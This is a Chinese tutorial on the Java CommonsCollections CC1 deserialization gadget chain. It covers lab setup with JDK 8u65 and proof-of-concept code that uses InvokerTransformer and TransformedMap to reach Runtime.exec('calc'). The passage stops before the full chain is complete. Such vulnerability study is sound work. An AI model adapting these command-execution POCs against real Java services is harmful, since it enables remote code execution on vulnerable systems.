本文首发于 FreeBuf https://www.freebuf.com/articles/web/335892.html
Java反序列化CommonsCollections篇01-CC1链
0x01 前言
反序列化的漏洞,find usages 的部分,都建议大家手动去找一找,
0x02 环境搭建
当时环境搭建踩了好多坑,😭😭😭😭😭😭 多亏了 mikufans师傅
首先 jdk 版本这里,要求的是 jdk8u65 的,如果我们用 jdk8u71 这种,CC 链的漏洞就被修掉了,用不了。
jdk8u65下载链接
再接着,创建一个 IDEA 项目,选中 maven,并使用 jdk8u65
创建完成之后,选中 Project Structure,修改 Modules
再添加 Maven 中,对 CC1 链的依赖包。
1
2
3
4
5
6
| <!-- https:
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
|
使用 maven clean + maven install
很不幸的是,我这里报错了,报错内容为org.codehaus.plexus.components.io.resources.PlexusIoResourceCollection
后续,我点击了 Maven Download Source 就可以用了。
- 再说一说如何验证环境导入成功吧,我们 import CC 的包
1
| import org.apache.commons.collections.functors.InvokerTransformer;
|
如果成功说明安装成功了 ~

我们还要做一件事,修改 sun 包。
因为我们打开源码,很多地方的文件是 .class 文件,是已经编译完了的文件,都是反编译代码,我们很难读懂,所以需要把它转换为 .java 文件。
将其解压之后,先搁一边,我们解压 jdk8u65 的 src.zip,解压完之后,我们把 openJDK 8u65 解压出来的 sun 文件夹拷贝进 jdk8u65 中,这样子就能把 .class 文件转换为 .java 文件了。
0x03 Common-Collections 相关介绍
闪烁之狐大佬说的很清楚了 ~ 我这里借用一下
Apache Commons是Apache软件基金会的项目,曾经隶属于Jakarta项目。Commons的目的是提供可重用的、解决各种实际的通用问题且开源的Java代码。Commons由三部分组成:Proper(是一些已发布的项目)、Sandbox(是一些正在开发的项目)和Dormant(是一些刚启动或者已经停止维护的项目)。
- 简单来说,Common-Collections 这个项目开发出来是为了给 Java 标准的
Collections API 提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充。
包结构介绍
org.apache.commons.collections – CommonsCollections自定义的一组公用的接口和工具类org.apache.commons.collections.bag – 实现Bag接口的一组类org.apache.commons.collections.bidimap – 实现BidiMap系列接口的一组类org.apache.commons.collections.buffer – 实现Buffer接口的一组类org.apache.commons.collections.collection –实现java.util.Collection接口的一组类org.apache.commons.collections.comparators– 实现java.util.Comparator接口的一组类org.apache.commons.collections.functors –Commons Collections自定义的一组功能类org.apache.commons.collections.iterators – 实现java.util.Iterator接口的一组类org.apache.commons.collections.keyvalue – 实现集合和键/值映射相关的一组类org.apache.commons.collections.list – 实现java.util.List接口的一组类org.apache.commons.collections.map – 实现Map系列接口的一组类org.apache.commons.collections.set – 实现Set系列接口的一组类

入口类这里,我们需要一个 readObject 方法,结尾这里需要一个能够命令执行的方法。我们中间通过链子引导过去。所以我们的攻击一定是从尾部出发去寻找头的,流程图如下。

1. 寻找尾部的 exec 方法
- 总结出前人挖洞的思路,我们这里加速,去到 Transformer 接口看一看
快捷键 ctrl + alt + B,查看实现接口的类。

我先是寻找了 MapTransformer,再寻找了 InvokerTransformer 成功找到了我们需要的尾部 ———— 命令执行
- 在
InvokerTransformer 类中存在一个反射调用任意类,可以作为我们链子的终点。

看到这里有漏洞,我们先尝试构造一下,调用这个类的弹计算器。

在调用这个类之前,我们先回顾一下反射的命令执行的代码。
1
2
3
4
5
6
7
8
9
10
11
12
13
| import org.omg.SendingContext.RunTime;
import java.lang.reflect.Method;
public class InvokeTransformerTest {
public static void main(String[] args) throws Exception{
Runtime runtime = Runtime.getRuntime();
Class c = Runtime.class;
Method method = c.getDeclaredMethod("exec", String.class);
method.setAccessible(true);
method.invoke(runtime, "calc");
}
}
|

接下来我们构造一个利用 InvokerTransformer 类弹计算器的程序。
根据构造方法构造 EXP,因为是 public 的方法,这里无需反射。
1
2
3
4
5
6
7
8
9
10
11
12
| import org.apache.commons.collections.functors.InvokerTransformer;
import java.lang.reflect.Method;
public class InvokeTransformerTest {
public static void main(String[] args) {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}
, new Object[]{"calc"});
invokerTransformer.transform(runtime);
}
}
|

- 注意我们最后一句
invokerTransformer.transform(runtime);
- 所以我们下一步的目标是去找调用
transform 方法的不同名函数
2. 初步寻找链子
右键 —> find usages,如果 find usages 这里有问题的话,可以先 Ctrl+Alt+Shift+F7,选择 All place 查询。
节省时间,我这里直接把结果贴出来。
其中 TransformedMap 类中存在 checkSetValue() 方法调用了 transform() 方法。

- OK,接下来我们去看一看
valueTransformer.checkSetValue 的 valueTransformer 是什么东西,最终在 TransformedMap 的构造函数中发现了 valueTransformer

- 因为
TransformedMap 的构造方法作用域是 protected,我们还需要去找一找谁调用了 TransformedMap 的构造方法。
在 decorate() 静态方法中创建了 TransformedMap 对象

到这一步,尝试将其作为链子的开头,编写 POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class decorateCalc {
public static void main(String[] args) throws Exception{
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
Map decorateMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
Class<TransformedMap> transformedMapClass = TransformedMap.class;
Method checkSetValueMethod = transformedMapClass.getDeclaredMethod("checkSetValue", Object.class);
checkSetValueMethod.setAccessible(true);
checkSetValueMethod.invoke(decorateMap, runtime);
}
}
|
再顺带讲一讲这个链子是怎么构造出来的吧,这里讲一遍,之后的就不讲了。
- 先明确一下思路,尾部链子,也就是我们要利用的漏洞,是因为
invokeTransformer 的 transform 方法可以进行反射的命令执行。
- 在执行
.decorate 方法的时候,会新建 TransformedMap 对象,我们调用对象的 checkSetValue 方法(因为我们无法直接获取 TransformedMap 对象,它的作用域是 protected)。
- 在
checkSetValue 方法当中,会执行 .transform 的方法。这也就是我们链子的尾部 ———— .transform
